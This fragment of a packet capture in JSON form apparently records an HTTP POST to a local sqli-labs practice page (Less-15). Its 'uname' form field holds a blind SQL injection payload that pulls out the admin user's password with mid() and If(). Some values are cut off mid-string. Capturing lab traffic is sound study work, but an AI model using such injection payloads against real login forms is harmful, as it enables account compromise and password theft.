 "http.connection": "keep-alive",
"http.request.line": "Connection: keep-alive\r\n",
"http.content_length_header": "153",
"http.content_length_header_tree": {
"http.content_length": "153"
},
"http.request.line": "Content-Length: 153\r\n",
"http.content_type": "application/x-www-form-urlencoded",
"http.request.line": "Content-Type: application/x-www-form-urlencoded\r\n",
"\\r\\n": "",
"http.request.full_uri": "http://127.0.0.1/sqli/Less-15/",
"http.request": "1",
"http.request_number": "1",
"http.file_data": "uname=admin%27+and+If%28%28mid%28%28select+password+from+users+where+username%3D%27ad
},
"urlencoded-form": {
"Form item: \"uname\" = \"admin' and If((mid((select password from users where username='admin' limit 0,
"urlencoded-form.key": "uname",
"urlencoded-form.value": "admin' and If((mid((select password from users where username='admin' limit
},
"Form item: \"passwd\" = \"1\"": {
"urlencoded-form.key": "passwd",
"urlencoded-form.value": "1"
}
}
}
}